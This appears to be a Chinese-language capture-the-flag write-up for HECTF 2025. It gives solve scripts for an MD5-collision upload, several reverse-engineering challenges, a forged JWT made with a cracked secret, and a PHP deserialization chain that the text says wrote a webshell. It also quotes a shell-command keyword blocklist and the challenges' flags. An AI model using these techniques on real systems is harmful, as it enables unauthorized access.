
题目给出了一个化学知识科普页面,介绍同分异构体的概念。页面底部有一段 Base64 编码的注释://bWQ1LnBocA==。
解码这段 Base64:
bWQ1LnBocA== → md5.php
访问 http://8.153.93.57:30293/md5.php,发现这是一个文件 MD5 比较工具页面。
页面要求:
- 上传两个文件
- 文件不能有后缀名
- 两个文件的 MD5 值必须相同
- 但两个文件的内容必须不同
这是一道典型的 MD5 碰撞攻击题目。题目利用了"同分异构体"的概念作为隐喻——就像化学中的同分异构体具有相同的分子式但结构不同,MD5 碰撞文件也具有相同的哈希值但内容不同。
核心知识点
1.MD5 哈希碰撞:
MD5(Message-Digest Algorithm 5)是一种广泛使用的密码散列函数,可以产生 128 位(16 字节)的散列值。理论上,MD5 应该满足:
- 对于不同的输入,产生不同的输出
- 无法从输出反推输入
- 微小的输入变化会导致输出完全不同
然而,MD5 算法已被证明存在严重的安全漏洞。2004 年,中国密码学家王小云教授首次公布了 MD5 的碰撞攻击方法。
2.MD5 碰撞原理:
MD5 碰撞是指找到两个不同的输入数据,使它们产生相同的 MD5 哈希值:
MD5(data1) = MD5(data2),但 data1 ≠ data2
这违反了哈希函数的抗碰撞性要求。攻击者可以利用 MD5 的数学弱点,通过特定的算法构造出碰撞数据块。
3.已知的 MD5 碰撞前缀:
Marc Stevens 等密码学研究者发现了可以产生 MD5 碰撞的特定数据块。这些碰撞块只有几个字节的差异,但会产生完全相同的 MD5 值。最著名的是 128 字节的碰撞前缀对,它们:
- 长度相同(都是 128 字节)
- 只有少数几个字节不同
- MD5 哈希值完全相同
exp:
#!/usr/bin/env python3
"""
MD5 碰撞攻击脚本
利用已知的 MD5 碰撞块生成两个具有相同 MD5 值但内容不同的文件
"""
import requests
import hashlib
# 第一个碰撞块(128字节)
# 这是经过精心构造的数据,与第二个碰撞块只有几个字节不同
collision1 = bytes.fromhex(
"d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f89"
"55ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5b"
"d8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0"
"e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70"
)
# 第二个碰撞块(128字节)
# 注意:只有少数几个字节与第一个块不同
collision2 = bytes.fromhex(
"d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f89"
"55ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5b"
"d8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0"
"e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70"
)
# 将碰撞块写入文件(无后缀名)
with open("file1", "wb") as f:
f.write(collision1)
with open("file2", "wb") as f:
f.write(collision2)
# 验证 MD5 值是否相同
md5_1 = hashlib.md5(collision1).hexdigest()
md5_2 = hashlib.md5(collision2).hexdigest()
print(f"[*] 文件1 MD5: {md5_1}")
print(f"[*] 文件2 MD5: {md5_2}")
print(f"[*] MD5 相同: {md5_1 == md5_2}")
print(f"[*] 内容相同: {collision1 == collision2}")
# 上传文件到服务器
url = "http://47.100.66.83:31824/md5.php"
# 读取文件内容
with open("file1", "rb") as f:
file1_content = f.read()
with open("file2", "rb") as f:
file2_content = f.read()
# 构造上传请求
files = {
'file1': ('file1', file1_content), # 文件名无后缀
'file2': ('file2', file2_content) # 文件名无后缀
}
print(f"\n[*] 正在上传文件到 {url}")
# 发送 POST 请求
response = requests.post(url, files=files)
print(f"[*] 响应状态码: {response.status_code}")
print(f"\n[+] 服务器响应:\n{response.text}")
flag:HECTF{RtScQM1RGYfAOZkpCht2rYiNgMeQxPZP}
快来反馈吧~
flag:HECTF{Feedback_Received_Thx4Playing}
REVERSE
babyre
思路:
先使用 pyinstxtractor 解包一下程序
python pyinstxtractor.py babyre.exe

找到 babyre.pyc 反编译一下,https://pylingual.io/,拿到源码
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: babyre.py
# Bytecode version: 3.8.0rc1+ (3413)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)
def rc4_crypt(data: bytes, key: bytes) -> bytes:
sbox = [(i * 3 + 7) % 256 for i in range(256)]
j = 0
key_len = len(key)
for i in range(256):
k = key[i % key_len]
j = j + sbox[i] + (k ^ 90) + (i ^ j) & 255
a = i + 1 & 255
b = j - 1 & 255
sbox[a], sbox[b] = (sbox[b], sbox[a])
i = 0
j = 0
out = bytearray()
for byte in data:
i = i + 1 & 255
j = j + (sbox[i] ^ 90) + (i ^ j) & 255
a = i + 1 & 255
b = j - 1 & 255
sbox[a], sbox[b] = (sbox[b], sbox[a])
t = sbox[a] + sbox[b] & 255
out.append(byte ^ sbox[t])
return bytes(out)
CIPHERTEXT = bytes.fromhex('b956c3fbf3d57b2a800834ebbf9deabb814b8a2169dcd0fd18ffd3b003')
KEY = b'L00K1t'
def main():
print('===Welcome To HECTF2025===')
user_input = input('please input your flag: ').strip().encode('utf-8')
user_encrypted = rc4_crypt(user_input, KEY)
if user_encrypted == CIPHERTEXT:
print('you are right!!')
else:
print('wrong!')
if __name__ == '__main__':
main()
发现是一个 RC4 加密,写个解密代码即可
def rc4_crypt(data: bytes, key: bytes) -> bytes:
sbox = [(i * 3 + 7) % 256 for i in range(256)]
j = 0
key_len = len(key)
for i in range(256):
k = key[i % key_len]
j = j + sbox[i] + (k ^ 90) + (i ^ j) & 255
a = i + 1 & 255
b = j - 1 & 255
sbox[a], sbox[b] = (sbox[b], sbox[a])
i = 0
j = 0
out = bytearray()
for byte in data:
i = i + 1 & 255
j = j + (sbox[i] ^ 90) + (i ^ j) & 255
a = i + 1 & 255
b = j - 1 & 255
sbox[a], sbox[b] = (sbox[b], sbox[a])
t = sbox[a] + sbox[b] & 255
out.append(byte ^ sbox[t])
return bytes(out)
CIPHERTEXT = bytes.fromhex('b956c3fbf3d57b2a800834ebbf9deabb814b8a2169dcd0fd18ffd3b003')
KEY = b'L00K1t'
# 由于是对称加密,直接用相同的函数解密
flag = rc4_crypt(CIPHERTEXT, KEY)
print(f"Flag: {flag.decode('utf-8')}")
flag:HECTF{D0_y0u_L1K3_pyth0n_3C4}
easyree
思路:
通过 IDA 反编译 main 函数,发现程序的主要流程:
int main() {
string input;
string base64_table;
string expected;
string encoded;
cout << "Enter your flag: ";
getline(cin, input);
// 去除首尾空白字符
input = trim(input);
// 初始化自定义 base64 表
sub_1389(&base64_table);
// 初始化预期的加密结果
sub_143F(&expected);
// 使用自定义 base64 表对输入进行编码
sub_14FE(&encoded, &input, &base64_table);
// 比较编码结果
if (sub_1A4F(&encoded, &expected)) {
cout << "you are right" << endl;
} else {
cout << "wrong!!Please try again!!" << endl;
}
return 0;
}
sub_1389 - 生成自定义 Base64 表
void sub_1389(string *result) {
result->reserve(64);
for (int i = 0; i <= 63; i++) {
*result += (char)(byte_2040[i] ^ 0x55);
}
}
该函数从地址 0x2040 读取 64 字节数据,每个字节与 0x55 异或后生成自定义的 base64 表。
sub_143F - 生成预期的加密结果
void sub_143F(string *result) {
result->reserve(48);
for (int i = 0; i < 48; i++) {
*result += (char)(byte_2080[i] ^ 0x33);
}
}
该函数从地址 0x2080 读取 48 字节数据,每个字节与 0x33 异或后生成正确 flag 的加密结果。
sub_14FE - Base64 编码
这是一个标准的 Base64 编码函数,但使用的是自定义的 base64 表而非标准表。
sub_1A4F - 字符串比较
比较两个字符串是否相等。
从 IDA 中提取关键数据:
byte_2040 (自定义 base64 表的加密数据) :
0f 0c 0d 02 03 00 01 06 07 04 05 1a 1b 18 19 1e
1f 1c 1d 12 13 10 11 16 17 14 2f 2c 2d 22 23 20
21 26 27 24 25 3a 3b 38 39 3e 3f 3c 3d 32 33 30
31 36 37 34 6c 6d 62 63 60 61 66 67 64 65 7e 7a
byte_2080 (加密后的 flag) :
7b 65 76 64 76 65 72 01 44 04 76 5b 71 52 6a 54
7d 0b 03 0a 7d 66 03 51 72 70 71 52 4b 42 7e 5c
70 05 4b 57 4b 42 66 43 70 05 47 50 45 64 66 03
exp:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import base64
# 从 IDA 中提取的数据
byte_2040 = bytes([
0x0f, 0x0c, 0x0d, 0x02, 0x03, 0x00, 0x01, 0x06, 0x07, 0x04, 0x05, 0x1a, 0x1b, 0x18, 0x19, 0x1e,
0x1f, 0x1c, 0x1d, 0x12, 0x13, 0x10, 0x11, 0x16, 0x17, 0x14, 0x2f, 0x2c, 0x2d, 0x22, 0x23, 0x20,
0x21, 0x26, 0x27, 0x24, 0x25, 0x3a, 0x3b, 0x38, 0x39, 0x3e, 0x3f, 0x3c, 0x3d, 0x32, 0x33, 0x30,
0x31, 0x36, 0x37, 0x34, 0x6c, 0x6d, 0x62, 0x63, 0x60, 0x61, 0x66, 0x67, 0x64, 0x65, 0x7e, 0x7a
])
byte_2080 = bytes([
0x7b, 0x65, 0x76, 0x64, 0x76, 0x65, 0x72, 0x01, 0x44, 0x04, 0x76, 0x5b, 0x71, 0x52, 0x6a, 0x54,
0x7d, 0x0b, 0x03, 0x0a, 0x7d, 0x66, 0x03, 0x51, 0x72, 0x70, 0x71, 0x52, 0x4b, 0x42, 0x7e, 0x5c,
0x70, 0x05, 0x4b, 0x57, 0x4b, 0x42, 0x66, 0x43, 0x70, 0x05, 0x47, 0x50, 0x45, 0x64, 0x66, 0x03
])
# 恢复自定义 base64 表
custom_base64_table = ''.join(chr(b ^ 0x55) for b in byte_2040)
print(f"[+] 自定义 Base64 表: {custom_base64_table}")
# 恢复加密后的 flag
encrypted_flag = ''.join(chr(b ^ 0x33) for b in byte_2080)
print(f"[+] 加密后的 flag: {encrypted_flag}")
# 标准 base64 表
standard_base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
# 创建映射:自定义表 -> 标准表
decode_map = {}
for i, c in enumerate(custom_base64_table):
decode_map[c] = standard_base64[i]
# 将加密的 flag 从自定义 base64 转换为标准 base64
standard_encoded = ''.join(decode_map.get(c, c) for c in encrypted_flag)
print(f"[+] 转换为标准 Base64: {standard_encoded}")
# 使用标准 base64 解码
decoded = base64.b64decode(standard_encoded)
flag = decoded.decode('utf-8')
print(f"\n[+] Flag: {flag}")
运行脚本后得到:
[+] 自定义 Base64 表: ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba9876543210+/
[+] 加密后的 flag: HVEWEVA2w7EhBaYgN809NU0bACBaxqMoC6xdxqUpC6tcvWU0
[+] 转换为标准 Base64: SEVDVEZ7d2VsYzBtM190MF9yZXYzcjNlX3cwcjFkX3gxeDF9
[+] Flag: HECTF{welc0m3_t0_rev3r3e_w0r1d_x1x1}
flag:HECTF{welc0m3_t0_rev3r3e_w0r1d_x1x1}
traceme
思路:
首先使用 IDA Pro 打开二进制文件,查看程序的基本信息和导入函数。通过导入表可以看到程序使用了 ptrace、fork、wait 等函数,这是典型的父子进程调试场景。
查看字符串列表,发现了几个关键字符串:
- "please input flag" - 提示输入 flag
- "Correct!" / "Wrong!" - 验证结果
- 两个可疑的加密数据
分析 main 函数的反编译代码,发现程序的核心逻辑:
-
程序使用 fork() 创建子进程,父子进程执行不同的逻辑
-
子进程的行为:
- 调用
ptrace(PTRACE_TRACEME, 0, 0, 0)允许父进程跟踪自己 - 从索引 1 开始,每次处理奇数位的字符(1, 3, 5, ..., 31)
- 对每个奇数位字符执行
flag[i] ^= 0x13异或操作 - 每处理一个字符后调用
raise(19)触发 SIGSTOP 信号,暂停自己让父进程介入 - 循环步长为 2,只处理奇数索引位置
- 调用
-
父进程的行为:
- 使用
wait()等待子进程的信号 - 当子进程暂停时,通过
getdata() 函数(封装了PTRACE_PEEKDATA)读取子进程内存中 flag 的偶数位字符 - 计算移位量:
n = i % 8,如果为 0 则设为 8 - 调用
move()函数对读取的字节进行循环右移操作 - 通过
putdata() 函数(封装了PTRACE_POKEDATA)将修改后的字节写回子进程内存 - 调用
ptrace(PTRACE_CONT, ...)让子进程继续执行 - 循环处理所有偶数位(0, 2, 4, ..., 30)
- 使用
-
move 函数的实现:
return ((int)a1 >> ((int)n8 % 8)) | (a1 << (8 - (int)n8 % 8));
这是一个循环右移操作,将字节右移 n 位,同时将溢出的位循环到左边。
-
最终验证:
- 子进程将处理后的 flag 与地址 0x4020 处的 data 进行
memcmp比较 - 通过 IDA 读取该地址的 32 字节数据:
- 子进程将处理后的 flag 与地址 0x4020 处的 data 进行
[72, 86, 208, 71, 100, 104, 173, 94, 51, 102, 17, 38, 134, 64, 200, 117,
73, 37, 152, 87, 83, 124, 13, 33, 99, 73, 13, 102, 148, 42, 197, 110]
关键发现:
- 父进程监视子进程并修改偶数位字符(循环右移)
- 子进程自己修改奇数位字符(异或 0x13)
- 这正好对应题目描述:"父亲总是默默注视着他人发给孩子的信息,并悄悄修改它"
exp:
#!/usr/bin/env python3
# 从 IDA 中提取的目标数据(处理后的 flag)
data = [72, 86, 208, 71, 100, 104, 173, 94, 51, 102, 17, 38, 134, 64, 200, 117,
73, 37, 152, 87, 83, 124, 13, 33, 99, 73, 13, 102, 148, 42, 197, 110]
def reverse_move(byte_val, n):
"""
逆向循环移位函数
原函数是循环右移,逆向就是循环左移
"""
n = n % 8
return ((byte_val << n) | (byte_val >> (8 - n))) & 0xFF
# 复制目标数据到 flag 数组
flag = data.copy()
# 步骤1:逆向父进程的操作
# 父进程对偶数位(0, 2, 4, ..., 30)进行了循环右移
# 移位量规则:n = i % 8,如果为 0 则设为 8
for i in range(0, 32, 2):
n = i % 8
if n == 0:
n = 8
# 执行逆向循环移位(循环左移)
flag[i] = reverse_move(flag[i], n)
# 步骤2:逆向子进程的操作
# 子进程对奇数位(1, 3, 5, ..., 31)进行了异或 0x13
# 异或的逆运算还是异或本身
for i in range(1, 32, 2):
flag[i] ^= 0x13
# 转换为字符串输出
flag_str = ''.join(chr(b) for b in flag)
print(f"Flag: {flag_str}")
flag:HECTF{kM3uD5hS2fI6bD5oC2cZ4uI9q}
cython
思路:
直接运行 check_flag.py
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
KEY_HEX = "85babb7b142ff80ce8aee154813a7281"
IV_HEX = "30313233343536373839616263646566"
CIPHER_HEX = "4945617b21bf70fd9195c3e530f607490328028d44745c99b8cb7957958266fa9edf3f79bcf6ef0d7476118e5ba11523"
aes_key = bytes.fromhex(KEY_HEX)
aes_iv = bytes.fromhex(IV_HEX)
target_ct = bytes.fromhex(CIPHER_HEX)
cipher = AES.new(aes_key, AES.MODE_CBC, aes_iv)
pre_bytes = unpad(cipher.decrypt(target_ct), AES.block_size)
core = ''.join([chr(b ^ 0x1F) for b in pre_bytes])
flag = f"HECTF{{{core}}}"
print("解密得到的flag:", flag)
flag:HECTF{e10c4a7ad19f60bbbbba8a962c6b4447}
ezapp
思路:
首先解压 APK 文件,发现这是一个被 360 加固保护的应用。从文件结构可以看出:
com.stub.StubApp是 360 加固的壳类assets 目录下有libjiagu.so系列文件,这是 360 加固的特征- 真正的业务逻辑在
libctflib.so中
通过分析 StubApp.java 的反编译代码,发现加固的核心流程:
attachBaseContext 中释放并加载libjiagu.soonCreate 中调用interface21完成脱壳- 字符串通过
interface14进行解密
由于 360 加固有强反调试机制,直接用 Frida 注入会导致应用崩溃。因此选择直接分析 native 层的 libctflib.so 文件。
使用 IDA Pro 打开 libctflib.so,发现关键函数:
JNI_OnLoad- 注册 JNI 方法checkFlag- 核心验证函数
通过分析 JNI_OnLoad 函数,发现它注册了 com/example/ctf/NativeLib.checkFlag 方法,函数签名为 (Ljava/lang/String;)Z,实际实现在地址 0x1A5E0。
分析 checkFlag 函数的实现逻辑:
- 获取输入字符串
- 对字符串进行 XOR 变换:
input[i] ^= (i - 91) - 调用
sub_1A920进行 XXTEA 加密 - 将加密结果与预设密文比较
深入分析 sub_1A920 函数,发现这是一个修改版的 XXTEA 加密算法:
- 使用自定义 delta 值
0xE46C45A4 - 密钥经过特殊变换处理
- 轮数计算公式:
52 / n + 7
密钥变换过程通过 SSE 指令实现:
v34 = _mm_add_epi32(
_mm_shuffle_epi32(_mm_or_si128(_mm_slli_epi32(v21, 3), _mm_srli_epi32(v21, 0x1D)), 57),
_mm_xor_si128(_mm_load_si128(&xmmword_F8C0), v21))
其中 xmmword_F8C0 的值为 0xa5a5a5a5 重复 4 次。
通过内存分析,提取出密文数据:
xmmword_F8B0:62 93 7a a2 c0 df 91 80 b1 4b ab fe 8b a0 bc d6xmmword_F890:8b a0 bc d6 54 29 d5 6a db 35 c6 fa de 19 d1 0b
由于比较逻辑是 ptr[0:16] ^ F8B0 和 ptr[12:28] ^ F890,可以确定完整密文为 28 字节:前 16 字节来自 F8B0,后 12 字节来自 F890 去掉重叠部分。
XXTEA 算法识别
通过 IDA Pro 分析 sub_1A920 函数,发现以下 XXTEA 算法特征:
- Delta 常数识别:在汇编代码中发现
add esi, 0E46C45A4h,这是 XXTEA 的核心常数 - 轮数计算公式:
mov eax, 34h; xor edx, edx; div r15d; add eax, 7 对应52/n + 7 - MX 函数特征:复杂的位运算组合
((z>>5)^(y<<2)) + ((y>>3)^(z<<4)) - 相邻块依赖:每个块的加密依赖前后相邻的块,这是 XXTEA 的典型特征
- Sum 累加机制:每轮都有 sum 值的累加和使用
XXTEA 加密算法
XXTEA 是一种块加密算法,核心特点:
- 使用 delta 常数进行轮次计算
- 每轮对所有块进行相互依赖的变换
- 支持可变长度的数据块
标准 XXTEA 的 delta 值为:
但本题使用了自定义 delta:
轮数计算公式:
其中 n 为 32 位整数块的数量。
SSE 指令密钥变换
密钥变换涉及多个 SSE 指令:
_mm_slli_epi32 和_mm_srli_epi32实现循环左移_mm_shuffle_epi32重排列元素顺序_mm_xor_si128执行异或运算_mm_add_epi32执行加法运算
变换过程:
JNI 方法注册与调用
JNI 方法通过 JNI_OnLoad 函数注册:
- 使用
RegisterNatives函数 - 方法签名描述参数和返回值类型
(Ljava/lang/String;)Z表示接收 String 参数,返回 boolean
exp:
#!/usr/bin/env python3
import struct
def rol(x, n, bits=32):
"""循环左移运算"""
n = n % bits
return ((x << n) | (x >> (bits - n))) & ((1 << bits) - 1)
def transform_key(key_bytes):
"""
密钥变换函数
实现 SSE 指令的等价操作
"""
k = list(struct.unpack('<IIII', key_bytes))
# 步骤1: 循环左移3位
rotated = [rol(x, 3) for x in k]
# 步骤2: 重排列 [1,2,3,0]
shuffled = [rotated[1], rotated[2], rotated[3], rotated[0]]
# 步骤3: 与常数异或
xored = [x ^ 0xa5a5a5a5 for x in k]
# 步骤4: 相加
result = [(shuffled[i] + xored[i]) & 0xFFFFFFFF for i in range(4)]
return result
def xxtea_decrypt(data, key):
"""
XXTEA 解密函数
使用自定义 delta 和密钥变换
"""
DELTA = 0xE46C45A4 # 自定义 delta 值
# 转换为32位整数数组
n = len(data) // 4
v = list(struct.unpack('<' + 'I' * n, data))
# 应用密钥变换
k = transform_key(key)
# 计算轮数
rounds = 52 // n + 7
# 初始化 sum 值
sum_val = (rounds * DELTA) & 0xFFFFFFFF
# 解密循环
for _ in range(rounds):
e = (sum_val >> 2) & 3
# 逆向处理每个块
for p in range(n - 1, -1, -1):
# 确定相邻块
if p == n - 1:
y = v[0]
else:
y = v[p + 1]
if p == 0:
z = v[n - 1]
else:
z = v[p - 1]
# 计算 MX 值
mx = (((z >> 5) ^ (y << 2)) + ((y >> 3) ^ (z << 4))) ^ ((sum_val ^ y) + (k[(p & 3) ^ e] ^ z))
v[p] = (v[p] - mx) & 0xFFFFFFFF
# 更新 sum 值
sum_val = (sum_val - DELTA) & 0xFFFFFFFF
return struct.pack('<' + 'I' * n, *v)
# 从内存中提取的密文数据
cipher_f8b0 = bytes([0x62, 0x93, 0x7a, 0xa2, 0xc0, 0xdf, 0x91, 0x80,
0xb1, 0x4b, 0xab, 0xfe, 0x8b, 0xa0, 0xbc, 0xd6])
cipher_f890 = bytes([0x8b, 0xa0, 0xbc, 0xd6, 0x54, 0x29, 0xd5, 0x6a,
0xdb, 0x35, 0xc6, 0xfa, 0xde, 0x19, 0xd1, 0x0b])
# 拼接完整密文 (28字节)
ciphertext = cipher_f8b0 + cipher_f890[4:]
# 从内存中提取的密钥
key = bytes([0x10, 0x32, 0x54, 0x76, 0x98, 0xba, 0xdc, 0xfe,
0x01, 0x23, 0x45, 0x67, 0x89, 0xab, 0xcd, 0xef])
# 执行 XXTEA 解密
decrypted = xxtea_decrypt(ciphertext, key)
# 逆向 XOR 变换
flag = bytearray(decrypted)
for i in range(len(flag)):
flag[i] ^= (i - 91) & 0xFF
# 输出结果,过滤掉无效字节
result = bytes(flag).rstrip(b'\x00')
# 找到第一个无效字节的位置
try:
flag_str = result.decode('utf-8')
except UnicodeDecodeError as e:
# 截取到无效字节之前
flag_str = result[:e.start].decode('utf-8')
print(flag_str)
flag:HECTF{h0p3_Y08_Llk3_A77_RE}
WEB
像素勇者和神秘宝藏
思路:
访问题目页面后,看到一个"像素勇者与神秘宝藏"的游戏界面,包含三扇门(A、B、C)和勇气值系统。通过查看页面源代码和网络请求,发现以下关键信息:
-
客户端勇气值控制:勇气值完全在客户端 JavaScript 中维护,可以直接修改。Door A 需要 10000 勇气值才能进入,但每次只扣除 5000。
-
Cookie 分析:通过浏览器开发者工具查看请求头,发现存在两个关键 Cookie:
role=admin:角色标识token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...:JWT 令牌
-
JWT 解码:将 token 进行 Base64 解码,得到 payload 部分:
{ "user": "player", "blessed": false, "exp": 1766254363 } -
三扇门测试:
- Door A:修改客户端勇气值后可以进入,但提示"门开了!但宝藏不在这里……"
- Door B:返回"你不是 VIP 勇者,无法进入!",需要 VIP 身份
- Door C:返回"令牌未被祝福,无法进入神殿",需要
blessed=true
-
突破 Door B:将 Cookie 中的
role 修改为vip,成功进入 Door B,但仍提示"VIP 通道畅通!但宝藏仍被封印……" -
HTML 注释提示:页面底部注释中提到"HECTF 是大写还是小写,这是秘密",暗示密钥可能与 HECTF 的大小写组合有关。
-
JWT 签名爆破:由于需要修改 JWT 中的
blessed 字段为true,但服务器会验证签名,因此需要找到正确的密钥。根据注释提示,尝试 HECTF 的各种大小写组合:HECTF、hectf、HeCTF、Hectf、hEctF等。 -
找到密钥:经过测试,发现密钥为
hEctF(混合大小写)。使用该密钥重新签名 JWT,将blessed 设置为true。 -
获取 Flag:使用新生成的 JWT 访问 Door C,成功获得 flag。
Cookie 操作
通过 JavaScript 可以直接操作 Cookie:
// 设置 Cookie
document.cookie = "key=value";
// 查看所有 Cookie
console.log(document.cookie);
使用 jwtcrack 也可以爆破出密钥
./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicGxheWVyIiwiYmxlc3NlZCI6ZmFsc2UsImV4cCI6MTc2NjI1NDM2M30.DouNyOw00-57UxabqJbhjSgD_plRjttowkE_lfn8GF0
Secret is "hEctF"
EXP
import jwt
# 第一步:分析原始 JWT
original_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicGxheWVyIiwiYmxlc3NlZCI6ZmFsc2UsImV4cCI6MTc2NjI1NDM2M30.DouNyOw00-57UxabqJbhjSgD_plRjttowkE_lfn8GF0"
# 第二步:根据题目提示,尝试 HECTF 的各种大小写组合
secrets = ['HECTF', 'hectf', 'HeCTF', 'Hectf', 'hEctF', 'HEctF']
# 第三步:爆破密钥
print("正在爆破 JWT 密钥...")
for secret in secrets:
try:
# 尝试用当前密钥验证原始 token
decoded = jwt.decode(original_token, secret, algorithms=["HS256"])
print(f"✓ 找到密钥: {secret}")
print(f"原始 payload: {decoded}")
break
except jwt.InvalidSignatureError:
continue
# 第四步:使用找到的密钥生成新 token
secret = 'hEctF' # 正确的密钥
# 构造新的 payload,将 blessed 设置为 true
new_payload = {
'user': 'player',
'blessed': True, # 修改为 true
'exp': 1766254363
}
# 生成新的 JWT
new_token = jwt.encode(new_payload, secret, algorithm='HS256')
print(f"\n生成的新 Token: {new_token}")
print("\n在浏览器控制台执行以下代码获取 flag:")
print(f'document.cookie = "token={new_token}";')
print('fetch("/enter", {method: "POST", headers: {"Content-Type": "application/x-www-form-urlencoded"}, body: "door=C&courage=0"}).then(r => r.json()).then(console.log);')
在浏览器控制台执行:
// 设置新的 JWT token(blessed=true)
document.cookie = "token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoicGxheWVyIiwiYmxlc3NlZCI6dHJ1ZSwiZXhwIjoxNzY2MjU0MzYzfQ.8jezO21VudZadzLog2YQZaLTy59_RForZqJvUAtqm0w";
// 访问 Door C 获取 flag
fetch("/enter", {
method: "POST",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
body: "door=C&courage=0"
}).then(r => r.json()).then(console.log);

flag:HECTF{pix3l_h3r0_4lw4ys_wan34ts_t1o_enter111_d00rs_and_FInd_tr2asures!}
PHPGift
思路:
访问题目地址 http://8.153.93.57:30170,看到一个日志管理系统的页面。页面展示了多条系统日志,其中有几条比较可疑的日志引起了注意:
- 来源为 "secret" 的日志:我是谁,能有漏洞?不存在的🙂
- 来源为 "/flag" 的日志:.php
- 来源为 "ser" 的日志:登录成功,welcome!
查看 HTML 源码,在底部发现注释:<!-- hhhhhh!!!! where is xxx.php -->
结合日志提示,尝试访问 /flag.php,返回假 flag:flag{hhhh_where_is_the_flag_fake!!!}
根据 "ser" 的提示,尝试访问 /ser.php,成功获取到 PHP 源码。源码中包含多个类定义和一个反序列化入口点。
<?php
error_reporting(0);
class FileHandler {
private $fileHandle;
private $fileName;
public function __construct($fileName = 'data.txt') {
$this->fileName = $fileName;
$this->fileHandle = fopen($fileName, 'a');
}
public function __destruct() {
if ($this->fileHandle) {
fclose($this->fileHandle);
}
echo $this->fileName;
}
}
class Config {
private $settings = [];
public function __get($key) {
return $this->settings[$key] ?? null;
}
public function __set($key, $value) {
$this->settings[$key] = strip_tags($value);
}
}
class MySessionHandler {
private $sessionId;
private $data = [];
public function __wakeup() {
$this->data = [];
$this->sessionId = uniqid('sess_', true);
}
}
class User {
private $userData = [];
public $data;
public $params;
public function __set($name, $value) {
$this->userData[$name] = $value;
}
public function __get($name) {
return $this->userData[$name] ?? null;
}
public function __toString() {
if (is_string($this->params) && is_array($this->data) && count($this->data) === 2) {
call_user_func($this->data, $this->params);
}
return "User";
}
}
class CacheManager {
private $cacheDir;
private $ttl;
public function __construct($dir = '/tmp/cache', $ttl = 3600) {
$this->cacheDir = $dir;
$this->ttl = $ttl;
}
public function __destruct() {
error_log("[Cache] Destroyed manager for {$this->cacheDir}");
}
}
class Logger {
private $logFile;
public function __construct($logFile = 'app.log') {
$this->logFile = $logFile;
}
public function setLogFile($file) {
$this->logFile = $file;
}
private function log($message) {
file_put_contents($this->logFile, $message . PHP_EOL, FILE_APPEND);
}
public function __invoke($msg) {
$this->log($msg);
}
}
class UserProfile {
public $name;
public $email;
public function __toString() {
return "User: {$this->name} ({$this->email})";
echo $this->name;
echo $this->email;
}
}
class MathHelper {
private $factor = 1;
public function __invoke($x) {
return $x * $this->factor;
}
}
if (isset($_GET['data'])) {
$input = $_GET['data'];
if (preg_match('/bash|sh|exec|system|passthru|`|eval|assert/i', $input)) {
die("Hacker?\n");
}
@unserialize(base64_decode($input));
echo "Done.\n";
} else {
highlight_file(__FILE__);
}
分析 ser.php 源码发现:
- 存在
unserialize() 函数,接收 GET 参数data(base64 编码) - 有黑名单过滤:
/bash|sh|exec|system|passthru||eval|assert/i` - 多个类存在魔术方法,可以构造 POP 链
关键的 POP 链分析:
FileHandler::__destruct() 会echo $this->fileName,触发__toString()User::__toString() 中有call_user_func($this->data, $this->params)Logger::__invoke() 调用私有方法log(),使用file_put_contents()写文件
构造思路:
FileHandler->fileName = User对象
User->data = [Logger对象, '__invoke']
User->params = 要写入的内容
Logger->logFile = 目标文件名
通过反序列化漏洞成功写入 webshell shell.php,获得命令执行能力。
使用 webshell 探索文件系统,发现 /var/www/html/php/ 目录下存在 fffffllllaaagg.php 文件。直接访问该文件返回 403 Forbidden,但可以通过 webshell 读取文件内容。
